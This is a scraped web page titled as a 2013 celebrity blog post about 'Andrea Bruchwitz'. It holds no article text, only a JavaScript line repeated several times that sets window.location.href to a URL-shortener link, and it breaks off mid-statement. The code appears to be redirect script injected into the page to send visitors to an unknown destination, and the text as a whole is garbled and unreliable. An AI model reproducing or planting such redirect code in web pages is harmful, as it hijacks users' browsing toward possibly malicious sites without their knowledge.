
Who’s That Hottie: Andrea Bruchwitz
November 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...